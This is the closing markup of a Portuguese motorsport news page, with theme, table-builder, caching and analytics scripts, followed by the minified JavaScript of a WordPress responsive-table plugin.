				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/tt/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"450869","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 221/277 queries in 5.825 seconds using Redis

Served from: dev.motosport.com.pt @ 2026-01-19 18:50:30 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2
body_size: 2680
content:
(()=>{function t(t,a){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=a){var r,l,s,n,d=[],o=!0,i=!1;try{if(s=(a=a.call(t)).next,0===e){if(Object(a)!==a)return;o=!1}else for(;!(o=(r=s.call(a)).done)&&(d.push(r.value),d.length!==e);o=!0);}catch(t){i=!0,l=t}finally{try{if(!o&&null!=a.return&&(n=a.return(),Object(n)!==n))return}finally{if(i)throw l}}return d}}(t,a)||function(t,a){if(t){if("string"==typeof t)return e(t,a);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,a):void 0}}(t,a)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,r=Array(e);a<e;a++)r[a]=t[a];return r}!function(e){function a(t){var a=t.slice(20,t.length),r=e(".ninja_tables_builder_class_"+a),l=e("#ninja_table_builder_"+a),s=e(".ntb_edit_table_class_"+a),n=l.css("margin-left")?l.css("margin-left").slice(0,-2):0,d=r.offset().left-l.offset().left+parseInt(n);e(s).attr("style"," margin-left: "+d+"px !important")}var r=300;e(document).ready((function(e){e(".ntb_table_wrapper").each((function(){var l=e(this)[0],s=l.innerHTML,n=l.dataset.ninja_table_builder_instance,d=window[n].responsive,o=d.general.options.enable_responsive_table.value,i=d.responsive_settings.options.devices;if(!0===o||"true"===o){var b=function(t,r){if("false"===t||!1===t){t=!0,I=!1,B=!1;var s=d.mode_options.options.devices.mobile,n=s.disable_breakpoint.value,o=s.top_row_as_header.value,b=s.items_per_row.value,c=s.cell_border.value,v=s.cell_direction.value,w=i.mobile.mobile_cell_padding.value,h=i.mobile.mobile_table_alignment.value;"false"!==n&&!1!==n||(e("."+m+" table tbody").empty(),"row"===v?Object.keys(g).length>1||"true"===o||!0===o?f(b,r,c,w):u(b,r,w):Object.keys(g).length>1||"true"===o||!0===o?_(b,r,c,w):y(b,r,w),S(h))}else p(B);a(l.id)},c=function(t,r,s){if("false"===t||!1===t){O=!1,t=!0,B=!1;var n=d.mode_options.options.devices.tablet,o=n.disable_breakpoint.value,b=n.top_row_as_header.value,c=n.items_per_row.value,v=n.cell_border.value,w=n.cell_direction.value,h=i.tablet.tablet_cell_padding.value,C=i.tablet.tablet_table_alignment.value;"false"===o||!1===o?(e("."+m+" table tbody").empty(),"row"===w?Object.keys(g).length>1||"true"===b||!0===b?f(c,s,v,h):u(c,s,h):Object.keys(g).length>1||"true"===b||!0===b?_(c,s,v,h):y(c,s,h),S(C)):p(B)}a(l.id)},p=function(t){"false"!==t&&!1!==t||(O=!1,I=!1,B=!0,e("."+m)[0].innerHTML=s),a(l.id)},u=function(t,a,s){var n="";setTimeout((function(){var a=l.dataset.ninja_table_builder_instance,r=.9*e("."+a).width();n=r/t+"px"}),r);for(var d=Math.ceil(j.tdCounter/t),o=0,i=0;i<d;i++){e("."+m+" table tbody").append("<tr></tr>");var b=e("."+m+" table tbody tr");e(b[i]).addClass("tr_class_"+a+"_"+i),e(b[i]).prop("id","tr_id_"+a+"_"+i);for(var c=b.addClass("staticRow"),p=0;p<t;p++){if(void 0!==j.rowsTd[o]){var u=c[i].insertCell();u.innerHTML=j.rowsTd[o].innerHTML,e(u).prop("id",j.tdIds[o]),e(u).addClass(j.tdClasses[o]),e(u).attr("style",j.trStyles[o]+" "+j.tdStyles[o]),e(u).css({width:n,"min-width":n,"max-width":n,"box-sizing":"border-box",padding:s+"px"})}o++}}},y=function(t,a,s){var n="";setTimeout((function(){var a=l.dataset.ninja_table_builder_instance,r=.9*e("."+a).width();n=r/t+"px"}),r);for(var d=w(C,H),o=Math.ceil(d.tdCounter/t),i=0,b=0;b<o;b++){e("."+m+" table tbody").append("<tr></tr>");var c=e("."+m+" table tbody tr");e(c[b]).addClass("tr_class_"+a+"_"+b),e(c[b]).prop("id","tr_id_"+a+"_"+b);for(var p=c.addClass("staticRow"),u=0;u<t;u++){if(void 0!==d.colsTd[i]){var y=p[b].insertCell();y.innerHTML=d.colsTd[i],e(y).prop("id",d.tdIds[i]),e(y).addClass(d.tdClasses[i]),e(y).attr("style",d.trStyles[i]+" "+d.tdStyles[i]),e(y).css({width:n,"min-width":n,"max-width":n,"box-sizing":"border-box",padding:s+"px"})}i++}}},f=function(a,s,n,d){var o="";setTimeout((function(){var t=l.dataset.ninja_table_builder_instance,r=.9*e("."+t).width();o=r/(a+1)+"px"}),r);for(var i=v(a),b=0,c=Object.entries(i.td);b<c.length;b++){var p=t(c[b],2),u=p[0],y=p[1];e("."+m+" table tbody").append("<tr></tr>");var f=e("."+m+" table tbody tr");e(f[u]).addClass("tr_class_"+s+"_"+u),e(f[u]).prop("id","tr_id_"+s+"_"+u);for(var _=f.addClass("topRowAsHeader"),w=0;w<Object.keys(y).length;w++)if(void 0!==y[w]){var S=_[u].insertCell();S.innerHTML=y[w].innerHTML,e(S).prop("id",i.tdIds[u][w]),e(S).addClass(i.tdClasses[u][w]),e(S).attr("style",i.tdStyle[u][w]),e(S).prop("colspan",i.rowSpan[u][w]),e(S).prop("rowspan",i.colSpan[u][w]),e(S).css({width:o,"min-width":o,"max-width":o,"box-sizing":"border-box",padding:d+"px"})}var g=Number(u)+1,h=Object.entries(i.td).length;if(g%H===0&&g!==h){var C=_[u];e(C).css("border-bottom",n+"px solid black")}}},_=function(t,a,s,n){var d="";setTimeout((function(){var t=l.dataset.ninja_table_builder_instance,a=.9*e("."+t).width();d=a/H+"px"}),r);for(var o=Math.ceil(T/(t*H)),i=0,b=0,c=0,p=0;p<o;p++)for(var u=0,y=0;y<t+1;y++){if(x.tableBody.innerHtml[i]){var f=!1;e("."+m+" table tbody").append("<tr></tr>");var _=e("."+m+" table tbody tr");e(_[c]).addClass("tr_class_"+a+"_"+c),e(_[c]).prop("id","tr_id_"+a+"_"+c);for(var v=_.addClass("topRowAsHeader"),w=0;w<H;w++){var S=v[b].insertCell();if(0===y){var g=x.tableHeader.trStyles[u]+x.tableHeader.tdStyles[u];S.innerHTML=x.tableHeader.innerHtml[u],e(S).prop("id",x.tableHeader.tdIds[u]),e(S).addClass(x.tableHeader.tdClasses[u]),e(S).attr("style",g),e(S).prop("colspan",x.tableHeader.colSpan[u]),e(S).prop("rowspan",x.tableHeader.rowSpan[u]),u++}else{var h=x.tableBody.tdStyles[i]+x.tableBody.trStyles[i];S.innerHTML=x.tableBody.innerHtml[i],e(S).prop("id",x.tableBody.tdIds[i]),e(S).addClass(x.tableBody.tdClasses[i]),e(S).attr("style",h),e(S).prop("colspan",x.tableBody.colSpan[i]),e(S).prop("rowspan",x.tableBody.rowSpan[i]),i++}x.tableBody.innerHtml[i+1]||(f=!0),e(S).css({width:d,"min-width":d,"max-width":d,"box-sizing":"border-box",padding:n+"px"})}if(++b%(t+1)===0&&!f){var C=v[b-1];e(C).css("border-bottom",s+"px solid black")}}c++}},v=function(t){for(var e=Math.ceil(T/(t*H)),a=0,r={td:{},tdIds:{},tdClasses:{},tdStyle:{},rowSpan:{},colSpan:{}},l=0;l<e;l++)for(var s=0;s<H;s++){for(var n={},d={},o={},i={},b={},c={},p=0;p<=t;p++){var u=l*t*H+p*H+s;0===p?(n[p]=j.rowsTd[s],i[p]=j.trStyles[s]+" "+j.tdStyles[s],b[p]=j.rowSpan[s],c[p]=j.colSpan[s],d[p]=j.tdIds[s],o[p]=j.tdClasses[s]):(n[p]=j.rowsTd[u],i[p]=j.trStyles[u]+" "+j.tdStyles[u],b[p]=j.rowSpan[u],c[p]=j.colSpan[u],d[p]=j.tdIds[u],o[p]=j.tdClasses[u])}r.td[a]=Object.assign(n),r.tdStyle[a]=Object.assign(i),r.rowSpan[a]=Object.assign(b),r.colSpan[a]=Object.assign(c),r.tdIds[a]=Object.assign(d),r.tdClasses[a]=Object.assign(o),a++}return r},w=function(t,e){for(var a={allRow:{},colsTd:{},trStyles:{},tdStyles:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},tdCounter:0},r=0,l=0;l<e;l++){a.allRow[l]=j.allRow[l];for(var s=l;s<t;s+=e)a.colsTd[r]=j.rowsTd[s].innerHTML,a.trStyles[r]=j.trStyles[s],a.tdStyles[r]=j.tdStyles[s],a.rowSpan[r]=j.rowSpan[s],a.colSpan[r]=j.colSpan[s],a.tdIds[r]=j.tdIds[s],a.tdClasses[r]=j.tdClasses[s],a.tdCounter++,r++}return a},S=function(t){"left"===t?e("."+m+" table").css({"margin-left":" 0","margin-right":"auto"}):"right"===t?e("."+m+" table").css({"margin-left":"auto","margin-right":"0"}):e("."+m+" table").css({"margin-left":"auto","margin-right":"auto"})},m=n,g=e("."+m+" table")[0].rows,h=e("."+m+" table").find("tr").length,C=e("."+m+" table tr").find("td").length,H=Math.ceil(C/h),T=C-H,j=function(t){var a={allRow:{},trStyles:{},tdStyles:{},rowsTd:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},tdCounter:0},r=0;return e(t).each((function(t,l){a.allRow[t]=Object.assign(l),e(l).find("td").each((function(l,s){a.rowsTd[r]=Object.assign(s),a.trStyles[r]=e(a.allRow[t]).attr("style"),a.tdStyles[r]=e(a.rowsTd[r]).attr("style"),a.rowSpan[r]=e(s).attr("rowspan"),a.colSpan[r]=e(s).attr("colspan"),a.tdIds[r]=e(s).attr("id"),a.tdClasses[r]=e(s).attr("class"),r++}))})),a.tdCounter=r,a}(g),x=function(t){var a={td:{},innerHtml:{},tdStyles:{},trStyles:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},index:0},r={allRow:{},tableHeader:JSON.parse(JSON.stringify(a)),tableBody:JSON.parse(JSON.stringify(a))},l=0,s=0;return e(t).each((function(t,a){r.allRow[t]=Object.assign(a),e(a).find("td").each((function(a,n){0===t?(r.tableHeader.td[l]=n,r.tableHeader.innerHtml[l]=n.innerHTML,r.tableHeader.trStyles[l]=e(r.allRow[t]).attr("style"),r.tableHeader.tdStyles[l]=e(r.tableHeader.td[l]).attr("style"),r.tableHeader.colSpan[l]=e(n).attr("colspan"),r.tableHeader.tdIds[l]=e(n).attr("id"),r.tableHeader.tdClasses[l]=e(n).attr("class"),r.tableHeader.index++,l++):(r.tableBody.td[s]=n,r.tableBody.innerHtml[s]=n.innerHTML,r.tableBody.trStyles[s]=e(r.allRow[t]).attr("style"),r.tableBody.tdStyles[s]=e(r.tableBody.td[s]).attr("style"),r.tableBody.rowSpan[s]=e(n).attr("rowspan"),r.tableBody.colSpan[s]=e(n).attr("colspan"),r.tableBody.tdIds[s]=e(n).attr("id"),r.tableBody.tdClasses[s]=e(n).attr("class"),r.tableBody.index++,s++)}))})),r}(g),O=!1,I=!1,B=!1,M=e(window).width();M<=700?b(O,"mobile"):M>700&&M<1024?c(I):p(B),e(window).resize((function(){(M=e(window).width())<=700?b(O,"mobile"):M>700&&M<1024?c(I):p(B)}))}}))}))}(jQuery)})();